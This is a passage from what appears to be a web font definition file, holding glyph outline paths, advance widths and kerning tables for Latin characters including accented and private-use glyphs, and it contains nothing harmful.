-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm317,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"481,-120r-452,-180r0,-130r452,-180r0,125r-334,121r334,119r0,125xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"681,-667r-427,667r-97,0r426,-667r98,0xm898,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm760,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm768,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm359,-576r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":916},{"d":"162,206r0,-54v-68,-6,-119,-29,-152,-64r70,-84v31,29,77,52,120,52v30,0,52,-9,52,-19v0,-53,-236,-4,-236,-169v0,-55,50,-116,146,-126r0,-57r82,0r0,58v59,8,102,29,127,55r-72,76v-24,-19,-63,-39,-102,-39v-30,0,-47,9,-47,20v0,49,236,6,236,164v0,71,-51,118,-142,130r0,57r-82,0","w":396},{"d":"356,196v-73,0,-96,-9,-135,-33r43,-145v36,33,113,24,113,-34r0,-251v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,322v0,124,-61,217,-201,217","w":607,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"167,-326r-127,0r0,-314r127,0r0,32v20,-21,62,-42,98,-42r0,111v-34,-5,-79,-4,-98,15r0,198","w":275},{"d":"589,-286r-535,309r0,-618","w":587},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-667r180,0r0,356r111,-172r217,0r-166,220xm364,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm1001,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-667r180,0r0,51v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm865,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":1230},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm972,0r-180,0r0,-667r180,0r0,667","w":1022},{"d":"237,0r-187,0r0,-550r320,0v129,0,206,89,206,193v0,104,-69,193,-206,193r-133,0r0,164xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64","w":585,"k":{",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf688":70,"\uf76a":70}},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm276,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":382},{"d":"311,129v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":626},{"d":"524,-85v-68,0,-95,-33,-105,-73v-35,50,-85,73,-129,73v-101,0,-157,-77,-157,-174v0,-127,103,-238,217,-238v56,0,99,22,122,56r9,-44r158,0r-46,217v-7,27,-2,71,25,65v39,0,79,-49,79,-140v0,-153,-102,-251,-269,-251v-186,0,-348,161,-348,347v0,155,117,274,277,274v64,0,125,-20,179,-54r24,34v-62,40,-134,63,-208,63v-182,0,-317,-137,-317,-314v0,-211,189,-394,397,-394v194,0,315,137,315,295v0,179,-133,258,-223,258xm358,-209v37,0,59,-22,74,-41r19,-95v-9,-13,-28,-28,-58,-28v-61,0,-98,49,-98,100v0,39,25,64,63,64","w":783},{"d":"431,-333r-126,0r-80,-215r-79,215r-127,0r143,-334r129,0","w":450},{"d":"387,-467v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-467v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"384,0r-184,0r0,-102r-173,0r0,-88r173,0r0,-29r-173,0r0,-88r116,0r-160,-243r208,0r102,175r100,-175r207,0r-159,243r113,0r0,88r-170,0r0,29r170,0r0,88r-170,0r0,102","w":583},{"d":"481,-282r-452,0r0,-105r452,0r0,105","w":510},{"d":"496,90r66,43v-42,78,-212,75,-211,-41v0,-30,10,-57,28,-80v-222,-2,-325,-122,-325,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,135,-69,241,-216,275v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"19,-681v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-687v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm471,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm254,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":559},{"d":"610,0r-223,0r-125,-186r-25,32r0,154r-187,0r0,-550r187,0r0,190r140,-190r224,0r-218,256","w":598,"k":{"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":30,"\u2013":30,"\u2219":30,"\u2014":30,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf69c":10,"\uf69d":10,"\uf69e":10,"\uf774":10,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":40}},{"d":"256,0r-202,0r0,-667r202,0r0,667xm335,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":310},{"d":"167,-326r-127,0r0,-434r127,0r0,434","w":207},{"d":"213,-387r-80,31v-66,-51,-112,-168,-112,-265v0,-96,46,-213,112,-265r80,31v-80,145,-79,323,0,468","w":223},{"d":"276,-421r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"299,190v-142,13,-236,-45,-245,-184v-5,-77,28,-200,-52,-203r0,-94v80,-3,47,-126,52,-202v9,-138,104,-199,245,-185r0,114v-68,-4,-117,0,-120,70v-4,94,25,219,-46,250v72,31,41,156,46,249v4,69,51,77,120,71r0,114","w":316,"k":{"j":-110,"\u0135":-110}},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm277,-534v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm277,-611v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":559},{"d":"410,12v-167,0,-302,-89,-349,-230r-49,0r0,-95r31,0r1,-43r-32,0r0,-95r50,0v48,-139,182,-227,348,-227v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-49,0,-90,19,-118,49r178,0r0,95r-221,0v-1,14,-2,29,0,43r221,0r0,95r-181,0v29,32,70,52,121,52v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195","w":722},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"387,-54v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-54v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"656,-768r-51,157v45,37,76,83,95,127r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-127,194,-300,195r-29,88r-95,0r32,-97v-16,-3,-32,-8,-47,-13r-36,110r-95,0r49,-149v-92,-60,-149,-160,-149,-284v0,-202,152,-339,355,-344r30,-91r95,0r-32,99v16,3,32,7,46,13r37,-112r95,0","w":712},{"d":"155,81v0,36,-31,67,-68,67v-37,0,-68,-31,-68,-67v0,-38,31,-69,68,-69v37,0,68,31,68,69","w":174},{"d":"481,-478r0,288r-108,0r0,-183r-344,0r0,-105r452,0","w":527},{"d":"308,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"175,-318v-73,0,-115,-34,-115,-103r0,-131r-54,0r0,-88r54,0r0,-86r127,0r0,86r66,0r0,88r-66,0v5,52,-23,155,49,129v7,27,15,55,22,83v-12,11,-41,22,-83,22","w":264},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm479,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm262,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":543},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm422,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm385,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm970,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93xm380,-267r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104","w":994},{"d":"580,-326r-127,0r0,-183v0,-17,-9,-32,-34,-32v-25,0,-39,14,-46,21r0,194r-127,0r0,-183v0,-17,-8,-32,-34,-32v-24,0,-38,14,-45,21r0,194r-127,0r0,-314r127,0r0,34v14,-17,54,-42,107,-42v44,0,77,15,93,55v18,-27,59,-55,113,-55v59,0,100,29,100,96r0,226","w":620},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm457,-571r-363,0r0,-97r363,0r0,97","w":559},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm561,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm383,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"141,-276v-58,0,-107,-50,-107,-108v0,-58,49,-106,107,-106v58,0,107,48,107,106v0,58,-49,108,-107,108xm254,-79v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80}},{"d":"389,39v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-132v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,25v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm504,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"145,-416r0,-56v-76,-13,-132,-68,-132,-149v0,-80,56,-136,132,-149r0,-45r82,0r0,47v44,10,71,34,83,53r-80,64v-19,-43,-97,-37,-97,30v0,69,79,76,97,30r80,64v-12,19,-39,43,-83,53r0,58r-82,0","w":317},{"d":"394,-492r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-594r0,-118r-68,118r68,0"},{"d":"150,-93r-97,0r61,-97r-85,0r0,-105r152,0r50,-78r-202,0r0,-105r269,0r61,-96r98,0r-61,96r85,0r0,105r-152,0r-50,78r202,0r0,105r-269,0","w":510},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm478,-688v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":447},{"d":"377,0r-127,0r53,-158r-79,0r-52,158r-127,0r53,-158r-86,0r35,-109r88,0r43,-132r-87,0r34,-108r90,0r53,-160r127,0r-53,160r78,0r53,-160r127,0r-54,160r88,0r-33,108r-91,0r-44,132r91,0r-34,109r-94,0xm339,-267r44,-132r-78,0r-43,132r77,0","w":646},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327","w":371,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm409,-606r-120,0r-155,-144r155,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm427,-700r-155,144r-120,0r120,-144r155,0","w":490},{"d":"370,-521r-134,0r0,93v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-521r-49,0r0,-97r49,0r0,-49r180,0r0,49r134,0r0,97","w":613},{"d":"727,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-122,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0r246,667v-49,25,-65,55,-65,84v0,52,56,37,64,6xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"734,-334v0,190,-155,345,-345,345v-190,0,-345,-155,-345,-345v0,-190,155,-345,345,-345v190,0,345,155,345,345xm692,-334v0,-166,-137,-303,-303,-303v-166,0,-303,137,-303,303v0,166,137,303,303,303v166,0,303,-137,303,-303xm560,-413v0,71,-60,121,-128,121r-112,0r0,161r-54,0r0,-405r166,0v66,0,128,49,128,123xm503,-413v0,-44,-36,-75,-71,-75r-112,0r0,148r112,0v35,0,71,-31,71,-73","w":778},{"d":"321,-728r-105,0r-64,-73r-61,